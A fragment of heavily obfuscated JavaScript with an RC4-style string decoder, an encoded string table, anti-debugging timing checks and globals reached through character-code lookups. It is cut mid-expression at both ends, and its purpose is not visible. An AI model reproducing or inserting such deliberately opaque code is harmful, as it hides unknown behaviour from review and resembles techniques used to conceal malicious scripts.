em[es(0x2fe)]((eW[-0x1052+0x962*-0x3+0x1647*0x2](eW[0xd7f+-0x1063+0x1*0x2f6],eW[-0x23ff+-0x1583+0x39aa])[eW[0x16f7+0x19ee+-0xd*0x3c0]][eW[-0x1f5a+0x1*-0x1bd7+-0x3b59*-0x1]]+eC)[eW[0x1*-0x1fd5+-0x566*0x1+0x2561]](0x5e0*-0x2+0x101*0x16+0xa4d*-0x1)-(-0x1062+0x95*-0x7+0x149d),0x1d*0x132+-0x2317+-0x6d*-0x1)?(eA=ew?eM:eA,eM):eW[-0x50e*-0x4+-0xe27+0x1f7*-0x3](eM%eA);}())):eW[0x24a0+0x6f0*-0x3+-0xfa4](em[eB(0x6ce)](eA,eG[eW[0x1*-0x19b+0x35*-0x11+-0x29f*-0x2]]));else _0x59f05f[0x19b4+-0x46+-0x37*0x76][_0x4be9ef[0x1f18+0x30*-0x94+-0x32d]](_0x525d76[0x9b*0x3b+0x1e0*0xe+-0x3ddc],_0x3a2b0d[-0xcdb+0x133f*-0x2+0x3383],_0x302897[-0x69*-0x4c+-0x2*0xc9d+-0x5c8]);}());}());eY=ef[eK(0x1ea)](en++);~eY&&(ep=eO%(!eR?eR:(eV+(eA-(-0x2e*-0x71+0x70a+0x2f*-0x8e)))%eA)?el[eK(0x714)](el['RiZjD'](!eR?eR:el[eK(0x79b)](eV,el[eK(0x1eb)](eA,0x47*0x59+-0x1*-0x233d+0x3*-0x138e))%eA,!eR?eR:(eV+el[eK(0x873)](eA,-0x1c1*-0x1+0x1d*0x13+0xe2*-0x3))%eA),ep)+eY:eY,eO++%(!eR?eR:(eV+(eA-(0x1*-0xb32+0x3*0x7b7+-0xaad)))%eA))&&(eo+=ex[eW[-0x2*0x7d7+0x1*0x18df+0x1*-0x90b]](en+(!eR?eR:el[eK(0x43e)](eV+(eA-(-0xc8a*0x2+0x1*0x26bf+-0xc6b)),eA)))-(!eR?eR:(eV+(eA-(0x68*-0x1+0x3a+0x16e)))%eA)!=(!eR?eR:(eV+(eA-(0x15+-0x1*-0x2433+0x22fe*-0x1)))%eA)&&eR?eW[0x2139+-0x7f*0x2f+-0x2*0x4e7](0x454+-0x1e55+-0x36*-0x80&ep>>(el[eK(0x714)](-(!eR?eR:(eV+(eA-(0x1*-0xab4+-0x20c1+-0xd*-0x371)))%eA),eO)&(!eR?eR:(eV+(eA-(-0x27f*0xe+0x9ec+0x1a4a)))%eA))):eW[-0x23c+-0x6d3+0x11*0x8b](eO))){eY=eK(0x389)[eW[0x249f+0x6*-0x6e+-0x21e8]](eR?eY:!eR?eR:el[eK(0x43e)](eV+(eA-(-0x1a8a+-0x736*0x2+-0x1*-0x2a36)),eA));}for(var ev=0x101*-0x1f+0x338+0x1be7,eh=eo[eW[0x1ba0+-0xed5*0x2+-0x4*-0x8a]];ev<eh;ev++){if(el[eK(0x52f)]===el[eK(0x64f)]){if(_0x32118e(_0x12d3b0))return _0x1ceaa1();_0x62fdc=_0x358650[_0x14ce67(-0x468*0x4+-0x7*-0x178+0x917,eK(0x289))](!(0x1e11*0x1+0x28*0x68+-0x2e50)),_0x280a95(_0x82cd1);}else eX+=eW[0x1189+-0x132e+-0x42*-0x7]+el['ESeQp'](eW[-0xf96+0x1e5d+-0x3aa*0x4],eo[eW[-0x4*0x789+0x240d+-0x5c3]](ev)[eW[-0x13c4+0x1f01*0x1+0x1*-0xb19]](-0x6f4+-0x1478+0x1b7c))[eK(0x6e3)](-(0x1c0a*0x1+0x103f+-0x2c47));}return eW[0x117*-0x12+-0xed3+-0x8a3*-0x4](eX);},eH=function(ef,eK){var ep=eg,eY,eo,eX=[],ex=0xa13+-0xb78+0x165,eO=eC;for(eY=0x7f*-0x4+-0x2320+0x251c,ef=eU['KTnuE'](eF,ef);eY<-0x169f*-0x1+0x1a3e*-0x1+0x49f;eY++)eX[eY]=eY;for(eY=-0x727+0x1733+0x9e*-0x1a;eY<-0x8*0x1b1+0x630+0xc*0xb2;eY++)ex=(ex+eX[eY]+eK[eW[0x1186+0x1*-0x227f+0x111f]](eY%eK[eW[-0x619+0x99d*0x3+-0x16a0]]))%(0x127*-0x11+-0x7f*-0x21+0x438),eo=eX[eY],eX[eY]=eX[ex],eX[ex]=eo;eY=-0x2085+0x3d*0x1+0x2048,ex=0x5*-0x6d3+-0x1379+0x3598;for(var en,eR=0x1b11+0x133+-0x96c*0x3;eR<ef[eW[0x54*-0x6e+-0x1283*0x2+0x493c]]&&(eU[ep(0x296)](eU[ep(0x374)](eR,-0x2562+0x2*-0xf5c+0x220e*0x2),0x6*-0x2cb+-0x10c7+-0x1*-0x2189)||eR<-0x62f+-0x486+-0x3a7*-0x4);eR=eU[ep(0x5e9)](en=eR,-0x2063+-0x634+0x26*0x104)){ex=eU['odRIR'](ex+eX[eY=(eY+(0x1665*-0x1+0x3*-0x159+-0x3c7*-0x7))%(0x12*-0x21d+0x67*-0x1+0x1*0x2771)],-0x4*0x886+-0x225+0x253d),eo=eX[eY],eX[eY]=eX[ex],eX[ex]=eo,eO+=eW[0x19a4+-0x1ed*0x11+0x733](ef[eW[-0x491*0x7+0x1ab1*-0x1+0x1d67*0x2]](eR)^eX[eU[ep(0x5e9)](eX[eY],eX[ex])%(0x13*0x1+0x3cd*-0x4+0x1021)]);}return eO;};ea[eC]=eH,eD=arguments;}else{if(el[eg(0x455)](_0x4ad760[_0x1cbe7d(-0x1d*-0x12a+0xa66+-0x2b4f*0x1,eg(0x449))](_0x28aa58[_0x47dbf6(0x673*-0x5+0x1de5+0x2*0x1dd,eg(0x27a))]()),-(-0xfae+0x3*0xe8+-0xcf7*-0x1))&&_0x449fd2[el[eg(0x843)](_0x5c033a,-0x2*-0x1208+-0x43*0x5d+-0x18*0x74,eg(0x449))](_0x162966[_0x6f7f8f(0xd12+-0x1d73+0x1*0x1137,eg(0x300))]())===-(-0x5*0x772+0xccd+0x186e))return _0x1cacdb();}}var ed=eG[0xc*-0x124+-0x4cf+-0x1*-0x127f],eP=eU[eg(0x8bc)](ei,ed),et=eD[eP];if(!et){if(eU[eg(0x73c)]===eU['QaOGV']){var eu,eT,ey,eb=[];for(eu in _0x2d023d)_0x4232af[_0x4fce02(0x1aa6+0x5*0x743+-0xa9*0x5d,eU['rFQbj'])][eU[eg(0x60a)](_0x25db47,-0x1*-0xbf8+-0x2c9*-0x1+0x2*-0x6d1,'edRO')][_0x5d8834(-0xc7b+0xb*-0x230+0x254c,'33Q1')][_0x915fdb(-0x1*0x1741+0x7d*-0x5+0xda6*0x2,eg(0x3b7))](_0x43963d,eu)&&(eT=_0x49e957?_0x2ab85d+_0x249236(0xbeb+0x1fb*0x3+-0x1018,eg(0x307))+eu+_0x128a9f(0x11*0x4f+-0x597*0x1+0x238,eg(0x639)):eu,ey=_0xb7bc6a[eu],eb[_0x3bacad(0x2447+0x1b*0x139+-0x21ba*0x2,eU['ONwAz'])](ey!==null&&typeof ey===_0x390340?eU['dlNfH'](_0x573423,ey,eT):_0x2534fa[_0x202de5(-0x1584+-0x7b+0x1*0x176c,eg(0x814))](eT)+eU['oiFrk'](_0x3613c2,0x15e9+0x1a93*-0x1+0x1*0x67a,eg(0x51b))+_0x4d6675[_0x171a3f(0x211f+-0x1*0x1c13+0x3*-0x135,eg(0x814))](ey)));return eb[_0x3bff29(-0x1*0x1bd1+0xfe*0x15+0x7f7,eg(0x3f1))](eU[eg(0x5ba)](_0x5aa07e,0xf52+0xc75*0x3+-0x3349,eg(0x83a)));}else{if(eU[eg(0x373)](er[eC],undefined)){if('bVNlm'==='Dnzxt'){if(!(_0x20eae3[_0x5b28e4(0xb*0x35c+-0xf28+0x25*-0x91,eg(0x75b))]&&_0x181027[_0x19a120(-0x1848+0x1271*-0x2+-0xd7*-0x4b,eg(0x248))+_0x1de500(-0x214+0x22d7+-0x1fb3,eg(0x6f8))]!=null&&_0x986baa[_0x562f48(-0x3e*-0x1+-0x197f*-0x1+0x1*-0x17ea,eg(0x248))+_0x466c85(-0x268a+0x243a+0x8*0x6c,el[eg(0x5b3)])]!==_0x4d2eb1&&_0x5c2fa4[_0x486271[el[eg(0x843)](_0x350e4f,0x9*0x208+0x20c1+-0x31a6,eg(0x645))][_0x3887f5(-0x1*-0xd5d+0xfda+0x5*-0x58f,'YD0v')]]&&_0x4bc4e8[_0x50da0e[_0x458e3c(0x7*0x385+0x17d*-0x9+-0x9db*0x1,eg(0x645))][_0x49f759(-0x182c+-0x2*0xb96+0xc31*0x4,el[eg(0x2dd)])]][0x1*0x23bf+-0xad*-0xb+-0x2b2d]))return;if(_0x3ffade=new _0x45ed3c[(_0x42b0dc(-0x3*-0xcf8+-0x221b+0x3*-0x152,'318S'))](_0x32fe87[_0x11bbec[el[eg(0x4e7)](_0x568e6b,0x1*-0x1afb+-0xc04+0x2862,el['FuyQc'])][el[eg(0x4e7)](_0x39d6f8,0x1*-0xc47+-0x2510+-0x1*-0x32c3,eg(0x5c6))]][0xd*0x211+0x15e9+-0x30c5],_0x222fd3[_0x56a2c8(-0x1d6b*0x1+-0x2*0xffe+0x3ecb,eg(0x5bd))][_0x441aeb(0xfdb+-0x2*-0x34+-0xed9,eg(0x57c))])[el[eg(0x45d)](_0x309933,0x1ee+-0x1cbb*0x1+-0x1c37*-0x1,eg(0x57c))],_0x24404e=new _0x503ec1[(el[eg(0x49c)](_0x81179,0x9*0x32f+0x65*0x49+0x12df*-0x3,eg(0x75b)))](_0xd0cefe[_0x2bb0a5(0xc1+-0x2c6+-0x7b*-0x8,'Ex!Y')+el[eg(0x843)](_0x39f45d,-0x87e*-0x4+0x199f+0x1*-0x3a87,eg(0x6f8))],_0x4536b1[_0x3a7a86(-0x2c*0xa9+-0x257f+0x43ef,el[eg(0x72f)])][el[eg(0x47e)](_0x43625a,-0x252f+-0xdef+0x29*0x148,el['qcqyk'])])[_0x5df18f(-0xe3a+0xfdd+-0x39,eg(0x57c))],_0x5c862e!==_0x131284)return;}else(function(ef){var eK=eg,ep={'ehfeP':function(eR,ev,eh){return eR(ev,eh);},'thVaP':function(eR,ev){return eR!=ev;},'zwClU':eK(0x645),'CmsJa':function(eR,ev){return eR<ev;},'oJYsu':eK(0x449),'uNSFh':eK(0x489),'pxoAa':function(eR,ev,eh){return eR(ev,eh);},'rsGfw':function(eR){return eR();},'KmBWB':function(eR,ev){return eR+ev;},'nONVH':function(eR,ev){var eh=eK;return eU[eh(0x63e)](eR,ev);}},eY=[0x1dcb+-0x2*0xf94+0x15e,0x6b2+0x233c+-0x29ee,0xb35+-0x776*-0x4+-0xdaf*0x3],eo=function(){var eR=eK;return el[eR(0x570)];},eX=er['prototype'][eC],ex=eG[eX[-0x114e+0x1*0x10ab+0xc1]];function eO(eR){var ev=eK;for(var eh=-0x8*-0x274+0x1b91+-0xfbb*0x3,em=eY[eX[0x43*0x6b+-0x5*0x5f3+0x1dc]];eh<em;eh++){if(ev(0x7ad)===ev(0x700))return null;else eY[eX[-0x827+-0x2247+-0xb*-0x3df]](eX[0xf45*0x2+0x2*-0x11a4+0x4d7](eX[0x5d5*0x1+-0x125b*0x1+0xc97]())),em=eY[eX[-0x3*-0xb2d+-0x21c0+-0x57*-0x1]];}return el[ev(0x2fa)](eR,eY[0xab7+-0x1fc8+0x1511*0x1]);}function en(eR){var ev=eK;if(+new eX[-0x1376+-0x1f39+0x32c2]()-er[ev(0x233)][eX[-0x4c+0x2216*0x1+-0x21ca]]>ex*(-0xc7f+-0x113e+0x1dc3)){if(el[ev(0x239)]===el[ev(0x420)]){if(_0x57c714=_0xadae2f[_0x87d2a4(-0x1de3+0xefb+0x1046,'a9fu')](ep[ev(0x77c)](_0x20d29c,-0x10ee+0x39f*-0x4+0x205f*0x1,ev(0x380))),ep['thVaP'](_0x463c39,null)){for(_0x58ce46=-0x1c05+-0x11f*-0x1f+0x35e*-0x2,_0x52aa4d=_0x59b453[_0x37b304[_0x18ccb4(0x181c*0x1+0x14ed+-0x2ba6,ep['zwClU'])][_0x5f4ee5(-0x21ff+0x162d+-0x2b1*-0x5,ev(0x60c))]][_0x3d9909(0x2d*-0x18+-0x2f*-0x6d+-0xefa,ev(0x732))];ep[ev(0x28d)](_0x595d62,_0x15035b);_0x77ab40++)if(_0x13553d[_0x2f3037(-0x1*0x1bae+-0x1914+0x1*0x359b,ep[ev(0x51f)])](_0x5cca25[_0x2853ef[_0x8e4189(-0x2*-0xc95+0x1*0xbf3+-0x23ba,ep[ev(0x710)])][_0x525731(0x5*0x307+-0x33b*-0x4+0x1a6c*-0x1,ev(0x60c))]][_0x22e754])!==-(-0x953*-0x2+0x1*-0x1bd2+0x92d))return _0x35fa3c[_0x3c210a[_0x4ea1e9(-0xc5d+0xd1d+0xa3,ev(0x645))][ep[ev(0x77c)](_0x573d03,-0x9ac+0x233f+-0x1810,ep[ev(0x5d8)])]]=!(-0x1fa7+-0x1ecc+0x49*0xdb),_0x54c1f3(_0x3b4cb5[_0x1eb054(0x23f1+-0x19f6+-0x845,ev(0x3bb))](0x2410+0x1999+0x19*-0x277),_0x198cca,_0x3068b4[_0x34b3aa[ep['pxoAa'](_0x5d057d,0xc*0x7c+-0x1513+-0x1*-0x10a6,ep[ev(0x710)])][_0x288a41(-0x127a+-0x265d+0x3aa9,ev(0x5d4))]],!_0x210025[_0x149172[_0x396373(-0x10c*0x20+-0xe4*0xa+0x2bcb,'JtXv')][_0x28d525(0x85*-0x3d+-0xc32+-0x13*-0x263,ev(0x5bc))]]),void(0x87f*0x1+-0x17a5+0xf26);}return;}else return eX[-0xc8f*0x1+-0x472+0x112d](),eO(ef);}if(!eX[0xaf5+-0x747+-0x39e](~eR))return eR;return eX[-0x1c*0x11f+0x50+0x1f40](),eO(ef);}return function(){var eR=eK,ev={'YEBWi':function(eB){return ep['rsGfw'](eB);}};if('UxseL'===eR(0x421)){var eh=new eX[0x2c3*-0x2+0x246f*-0x1+-0x1*-0x2a04](ep[eR(0x45f)](eX[-0x23a*-0x8+0x80*-0x3b+0xbd2],eX[-0x79c+-0x25ab*-0x1+-0x1dee*0x1])),em=eh[eX[-0x61*0x1+-0x147*-0x6+-0x729]](eo+eC)?--eY[-0xfd5+-0x23*0xb2+0x282c]:--eY[-0x1*0x108e+-0x300+0x138e];return ep['nONVH'](en,em);}else _0x199976=new _0x3f1286[(_0x5ea63e(-0x2c3*-0x1+-0x9*0x2b3+-0x1*-0x1669,eR(0x5dc)))](_0x58d746[_0x6a03f9(-0x61f+-0x1225+0xcdf*0x2,eR(0x4b7))]),ev[eR(0x51c)](_0x562866);};}(ea)(),er[eC]=ez);}eI=ea[eC](eI,ez),eD[eP]=eI;}}else{if(eU['WbQAi']===eg(0x226))eI=et;else{if(el['LDqQh'](_0x21447f,_0x14d763))return!(0x55*-0x40+0x6d9*-0x1+0x6d*0x42);if(_0x355bf5(_0x3f7433))return!(-0x9bd+-0x25f1+0x2faf);if(el[eg(0x53b)](_0x246a1a,_0x117a0e))return!(-0xd*-0x17b+-0x14*0x1e6+0x12ba);}}return eI;},ee[eN(0x767)](ea,eD,eL);}}function er(){var eD=ej,eL={'GpCik':function(ez,eg,el){return ez(eg,el);},'dPLDO':ee[eD(0x541)],'eUWbE':function(ez,eg){var el=eD;return ee[el(0x686)](ez,eg);},'nCLEr':function(ez,eg,el){return ez(eg,el);},'YYpjp':'RYFW','wEOkR':'gaql'};if(ee[eD(0x405)]!==eD(0x542)){var eN=[ee[eD(0x59a)],eD(0x6fa),ee[eD(0x2d6)],eD(0x7d3),eD(0x754),eD(0x4ae),eD(0x59d),ee[eD(0x305)],ee[eD(0x869)],ee[eD(0x330)],ee[eD(0x392)],'BSkYA0qDrSkYW4qnW4dcRCk5jSozWPu',ee[eD(0x33e)],eD(0x807),eD(0x750),ee[eD(0x585)],'eay',eD(0x26c),'l8ojW4ldThxcISo7W6/cLmoRWRNdVSovWQS',eD(0x4d1),eD(0x892),'W68MWP/cUmoBW7C',eD(0x1f0),eD(0x86e),'iG',eD(0x492),'uW',ee['ugqnW'],eD(0x3b3),eD(0x259),ee[eD(0x321)],ee['eMTVJ'],ee[eD(0x39a)],'f1HXWQNcTmo7iSo/WOS',eD(0x5f4),ee[eD(0x8db)],ee[eD(0x280)],ee[eD(0x518)],eD(0x22d),ee[eD(0x62b)],ee[eD(0x48d)],ee['nWxAZ'],ee[eD(0x837)],ee[eD(0x755)],ee[eD(0x6da)],eD(0x1e8),ee[eD(0x279)],'qW','WQJcVq',ee[eD(0x8a6)],ee[eD(0x7fc)],eD(0x891),'W6nVW48mWOLFWOGfaxZdI8oCWPzBtNnrW5JdJ3n6','pW',eD(0x870),ee['Ggyyr'],'vxXRoSotc8ozpmoYwW','DW','W6ZcMCoFqa',eD(0x76f),ee[eD(0x73e)],eD(0x580),eD(0x6a5),eD(0x84d),eD(0x49e),eD(0x659),eD(0x660),eD(0x619),eD(0x80e),ee[eD(0x8e2)],'WO7dTSksWR/cQSkTyu41WP8Ssq',eD(0x205),eD(0x8ff),eD(0x323),eD(0x729),ee[eD(0x50e)],ee[eD(0x521)],ee[eD(0x6e2)],'cG',ee[eD(0x562)],eD(0x879),ee[eD(0x464)],'aa','ya',eD(0x3ee),eD(0x4e6),eD(0x782),'W4W',eD(0x3bf),ee[eD(0x391)],eD(0x44d),eD(0x483),eD(0x8ba),'zd8',ee['zbydE'],eD(0x5b7),'aG',eD(0x8b5),'WOSk','W7e',ee[eD(0x5ae)],eD(0x6ca),eD(0x245),ee[eD(0x6d1)],'WO4',eD(0x249),eD(0x418),eD(0x7a6),ee[eD(0x43b)],eD(0x241),eD(0x53a),eD(0x269),'WR51W4/cQx/cNYxdRCoS',ee[eD(0x260)],ee[eD(0x89e)],'W7nz',eD(0x7ee),eD(0x347),ee[eD(0x5ce)],'zIXmdrpdPe3cOmo4lKtcQG',eD(0x2cf),eD(0x838),eD(0x888),ee[eD(0x3fa)],'sq','WRixBmkldqarW5qJFG','Da',eD(0x453),eD(0x66d),eD(0x55c),'bCoMW7ldUG',ee['rCJVG'],eD(0x457),eD(0x5fb),eD(0x6a7),ee[eD(0x32d)],eD(0x46b),ee['LVSWQ'],eD(0x48e),eD(0x2b0),'qqi',eD(0x2f1),'xqpcShmZkvtdIa','DSoB',eD(0x8fa),eD(0x31f),eD(0x3e2),ee['krbJP'],eD(0x52c),ee[eD(0x8b8)],eD(0x3ab),ee[eD(0x73b)],ee[eD(0x704)],eD(0x7ef),eD(0x6b8),ee[eD(0x856)],ee[eD(0x402)],'kq','h8odB8kqE8km',eD(0x73a),eD(0x852),ee[eD(0x1ee)],'w8kTcSki','FJ4','ka',eD(0x6bf),ee[eD(0x6ad)],eD(0x555),'dmoL',ee[eD(0x88b)],'WQGe','zwNdUmoAoW',ee[eD(0x672)],eD(0x393),ee[eD(0x78e)],ee[eD(0x1ec)],eD(0x3cd),ee[eD(0x22f)],ee[eD(0x2e6)],ee[eD(0x3a1)],'BW','xSoFoSkkWPJdPSkiWQO',ee['bDiyI'],ee[eD(0x55b)],ee[eD(0x5e6)],eD(0x381),eD(0x376),ee[eD(0x76c)],'emkyW43cOq','WRVdRa',ee[eD(0x713)],eD(0x55e),'WOuqWPhcTSosB8oXctK',eD(0x3d2),ee['lpXhF'],eD(0x3f4),eD(0x513),eD(0x4ec),ee['lWmcm'],ee[eD(0x291)],eD(0x485),eD(0x830),'WP7dJq',ee[eD(0x30e)],eD(0x819),eD(0x79a),eD(0x82c),'W7yB',eD(0x569),'ja',eD(0x677),eD(0x22a),eD(0x42f),'rCkH',eD(0x544),eD(0x693),ee[eD(0x230)],eD(0x8c5),ee['qxMRm'],eD(0x43f),eD(0x70e),eD(0x515),ee[eD(0x37a)],eD(0x67b),eD(0x50d),ee[eD(0x902)],'ESk2WRxcJcXTWRtdVq',eD(0x39b),ee['wlbcQ'],ee[eD(0x895)],eD(0x6af),eD(0x4b5),eD(0x90c),'xhVdRYNcRXbUnmkHWQBcGr5vW47dLSk2pmo2W6JdOwOEWQ5kW7VcIG',eD(0x427),eD(0x466),eD(0x665),eD(0x4d4),ee[eD(0x7ba)],eD(0x58c),ee['XEGVc'],ee['CCyJN'],ee[eD(0x3b6)],eD(0x698),ee[eD(0x831)],eD(0x862),eD(0x7e5),ee['Mfqxb'],eD(0x2a1),ee[eD(0x234)],ee['bSmsA'],'ma','W4hcJCkUW6vRsmkG',eD(0x3da),ee[eD(0x789)],eD(0x2ae),eD(0x3c5),ee[eD(0x745)],ee[eD(0x8ca)],eD(0x810),ee['KjCCg'],eD(0x5fd),'W4nvW70ocG',eD(0x5db),eD(0x584),eD(0x37f),'BCk7wGvOWOC',ee[eD(0x486)],eD(0x75a),'ACozmuO',eD(0x2bb),ee[eD(0x4fd)],eD(0x64e),eD(0x407),'hq',ee[eD(0x6cd)],'zW','zG',ee[eD(0x39d)],ee[eD(0x1f9)],ee[eD(0x334)],eD(0x5c1),ee['oCAeG'],eD(0x54d),ee[eD(0x603)],'AG','W6tcGLldHCk8qG',ee[eD(0x4b1)],ee[eD(0x525)],'ba',eD(0x1ef),eD(0x4c2),'m8kEW4ZdRCoK',eD(0x21e),eD(0x61e),'W4rtWRNdGa',eD(0x8a8),ee[eD(0x3a5)],ee['IoyHV'],ee[eD(0x8cd)],'rG',eD(0x516),eD(0x244),eD(0x905),ee[eD(0x4ac)],'CW',eD(0x3d9),eD(0x80a),'WReX',ee[eD(0x599)],'BSoLWP7cGqNcQ0G',eD(0x522),eD(0x7d5),eD(0x52b),'fG','sG','pZO',eD(0x286),eD(0x625),ee[eD(0x6d2)],eD(0x44f),eD(0x739),'hCkR','WOG',eD(0x8e6),'Fd3cKmoO',ee['iNuRO'],eD(0x524),ee[eD(0x436)],eD(0x765)],eU=eN[-0x907+0x7f8+0x1*0x10f][eD(0x6e3)](-0x511+-0xbac+0x10be,-0xca*-0x19+-0xd40+-0x679*0x1),eC=[eD(0x286),ee[eD(0x6d6)],ee[eD(0x6d2)],'qca','WR8rdmkNuSko',ee[eD(0x295)],eD(0x267),eD(0x8e6),'Fd3cKmoO',eD(0x715),ee[eD(0x2bf)],eD(0x3f3),eD(0x765),e9[String[eD(0x6a2)](0x5*0x4cf+0x1b+0x7*-0x365,0x9*0x171+0x7bb*-0x3+0xaa7,0x761*0x1+-0x7c8+-0x47*-0x3,0x1*-0xcb6+0x22dd+-0x15b4,0x18a8+-0xb5f*0x1+-0xcda,-0x1*0xc10+0x15d9+-0x95d,0x1008+-0x10*0x1c0+0xc5d)],e9[String[eD(0x6a2)](0x2365+0x1d7b+-0x4091,-0x2*-0xda1+-0x1*-0x237+-0x1d17,0x15b6*-0x1+-0x174b+0x2d6b,-0x8*-0x2a8+0x19cf*0x1+-0x2eaa,0x2*0x132c+-0x492*0x5+-0xf1b,-0x76b*-0x5+0xe65+-0x1984*0x2)][String['fromCharCode'](-0x112c*0x1+0x35*-0xaf+-0x35ce*-0x1,0x2*-0x11d7+-0x12ea+0x36fd,-0xf4f+-0x1e3*0x1+-0x2*-0x8d3,-0x9*0x3f+-0xb*-0x49+0x9d*-0x1,-0x1390+0xa74+0x993,-0x5bf+0x11a4+-0xb77*0x1,0xfca+-0x25fd+-0x3*-0x781,-0xe35*-0x1+0x1*-0xd+-0x2*0x6db,-0xbd1+-0x6*-0x36b+-0x842,0x2*-0x8a8+0x3*0x34c+0x7dc,0x3b*0x13+-0x3*0x1a3+0xed,-0x1d4c+-0x1a5+0x647*0x5,0x4*0x59+-0x261e+0x1297*0x2,0x2*-0xf0d+-0x2f2+0x2185,0x270b+-0xb7e+-0x3*0x915,0x698+0x1928+-0x1f5f,0x2419+-0x1*0x1bbf+0x1*-0x7ed,0x1*0x26f1+0x15fa+-0x1*0x3c86,0x2b*0x5d+-0x64*-0x3f+-0x27c8)],e9[String[eD(0x6a2)](0x18db*0x1+0x254b+-0x3dd4,0x151f+-0x1*-0x1b4f+0x1003*-0x3,0x132c+-0x1c90+0x6d*0x17,-0x231a+-0x8*0x54+0x25ff,-0x5d5*-0x3+0x11a4+-0x1*0x22ab,-0x1907*-0x1+-0x21a6*0x1+-0x90f*-0x1)],e9[String[eD(0x6a2)](0x18b9+0x2*-0x11f1+0x1*0xb6b,0x11b5+0x12bc+-0x2402,-0xf*-0x133+0x16e6+-0x2874,-0x2*0x9f5+-0x265a+-0x4e4*-0xc,0x4e1+-0x1d*0xd5+0x2f*0x6b,0x1f1*-0x5+-0x22b6+0x2ccc,0xef8+0x24a1+0x1*-0x332b)],e9[String[eD(0x6a2)](-0x1c5c*0x1+0x2361*0x1+-0x6b8,-0x39*0x44+-0x1*0xc89+0x1c0e,-0x2449+-0x73c+-0x2bf9*-0x1,-0x1*0x1b89+0xd*-0x282+0x3c8b)][String[eD(0x6a2)](0x42c+-0x2443+0x1*0x2089,0x1*0xdc4+-0x14c3+0x760,0x2371+0x94f*-0x2+0x3*-0x577,-0xd2e+0x3*0x82+0xc0c,0x1*0x995+-0x18c*0x11+0xa*0x1b7,0x25a7+0x83e+-0x2d78)],e9[String[eD(0x6a2)](-0x9*0x3fd+0x1*0xd0f+0x6*0x3da,0x2638+0x1250+-0x3813,-0x17a+0xd*0x4d+-0x201,-0x878+0x1df9+-0x11*0x13e,0x6*0x8f+-0xe32+-0x1*-0xb4c,0x9c6+0x43a*0x3+-0x129*0x13,-0xbca+-0x788+-0x185*-0xd,0x19aa+0x16*-0x76+-0xf18)][String[eD(0x6a2)](0x15c+0x194e*0x1+-0x1a3a,0x3a4*0x4+-0x13*0x2e+0x14*-0x89,0x241d+-0x2302+-0xac,0x227*-0x3+-0xc07*-0x1+-0x83*0xa,0x11*-0x1fd+0x1*0x1327+-0xf15*-0x1,-0x18a9+-0x1efb+0x3818,-0x112*0x17+0x1595*0x1+0x382,-0x245*-0x2+-0x329*0xa+0x1b80,-0x1f61+0x1363+0xc63)],e9[String['fromCharCode'](0x1442+-0x1a68+0x2*0x335,0x580+0x16f*-0x8+0x659,0x7b1*0x1+-0xcbf+0x582,-0xbd*0x2+0x32b+-0x14c)],e9[String[eD(0x6a2)](0x2606*0x1+0xcf7*0x3+-0x4c78,-0x1ae1+0x9*0x2f+0x1*0x199f,0x688+-0x16*0x6c+0x333,0xb*-0xd2+-0x67*0x4f+-0x1*-0x2942,0x1094+0x1*-0x128f+0x264,0x83*-0xf+-0x11c8+0x1*0x19e4,0x8*-0xa4+0xa39*0x1+-0x4ab,-0x2344+0x1665+0x3*0x466,0x5a9+-0x1*0x3e2+-0x3*0x71,0xb9d+-0x1e52+-0x3d4*-0x5,-0x2472*0x1+0xd*-0x56+0x2942,-0x4*-0x7de+0xb8d*0x3+0xff*-0x42,0x32b*0x5+-0x1350*0x1+0x3e0,0x16f7+-0x455+-0x123d)][String[eD(0x6a2)](-0x303+0x1*-0x26a7+0x2a1d,0x12*0x94+-0x19*-0x151+-0x2aec,0x3*0x681+0x19cd*-0x1+0x6be,-0x5b9*-0x1+0x1*0x24cd+-0x2a3d,-0x1808+0x25d1+-0x1*0xd55,0x35a+0x14f0+-0x1*0x17e5,0xab+-0x178c+0x13a*0x13)],e9[String[eD(0x6a2)](0x7d*0x2b+0x5f*0xe+-0x19cd,0x1881+-0x499*-0x1+-0x1cab*0x1,-0x184d+-0x61e+0x1ece*0x1,-0x11e*-0x7+-0x93*-0x31+-0x11c*0x20,0xc8d+0x2333+-0x2f53,0x83*-0x3b+-0x1964+0xb32*0x5,0x2101+0x1*0x139f+-0x3432,0xeb7+-0xc93+-0x4*0x6c)][String['fromCharCode'](-0xac*0x1+0x1*0x1bae+-0x1a9e,-0x175d+-0xd5d*-0x2+-0x2*0x177,-0x161*0x5+-0xab0+-0x1*-0x1202,0x6e3*0x1+-0x3*-0x1+-0x685,0x776*-0x3+0x131e+0x3ad,0x143b+0xa4*0x3b+-0x3999)],e9[String['fromCharCode'](-0xd89+0x2d2+-0x22*-0x53,0x362+-0x1*0x132b+0x102b,0x2679+0x1*0x2619+-0x4c28,0x4*0x43+0xa19+-0xac0,0x13be+-0x22df+0xc*0x14b,0xaf4+0x1882+-0x2302)][String['fromCharCode'](0x9c7*-0x2+-0x844+0x1c39,-0x2275+0x249b*0x1+-0x1c1,0x251d*-0x1+-0x15cf+0x3b60,0xafc*0x2+-0x5*0x2b3+0x5*-0x1a2,-0x52f+-0xcaa+-0x1250*-0x1,-0x1d7+0x10b0+0xe6b*-0x1,-0x1aba+0x8*0x9+-0x32*-0x89,0x1*0x21c4+-0x2550+-0x2*-0x1ff,0x5*0x583+-0x725+-0x13fb,0xec6+-0x1*-0x163b+-0x2491,-0x87c+0x10*-0x6f+0x1*0xfd1,0xb*-0x2e3+-0x2e5+-0x4*-0x8c6,-0x118*-0x2+0x2ff*-0x5+0xd3f*0x1,-0x26*-0x3d+-0x51e*-0x4+-0x1d0d,0xa42+0x2103+-0x65*0x6d,0x2f7*-0x7+0x12a4+0x282,-0x995+-0xc23+0x162b,0x2f*0x7f+-0x2705+0x1017*0x1,-0x2299+-0x17a8+0x3ab3,-0x4*0x42d+-0x18e6+0x2a03,-0x23b3+0x267a+-0x257,-0x6*0x3e5+-0x4*-0x90f+0xe3*-0xe,-0x133a+-0x2*-0xdb4+-0x1*0x7bf,0xdfb+-0x109*-0x2+0x11*-0xeb)],e9[String['fromCharCode'](-0x1*-0xff3+-0x265e+-0x16cf*-0x1,-0xe5b+0x26b0*0x1+-0x17e6,0x519+0x1*-0x64d+0x25*0xb,0xe06*-0x1+-0x22c7+0x3142,-0x26b*-0x3+0x1*0x8a1+-0x3*0x527,0x229c+-0x23*0x4b+0x2*-0xbfb,0xf*0x1cc+0x26bb+-0x4141,-0xb5*0x31+-0x11cc+0x34e5)][String[eD(0x6a2)](-0x188+-0x18*-0x42+-0x4*0x10f,-0x2686*-0x1+-0x13*-0x7f+-0x2f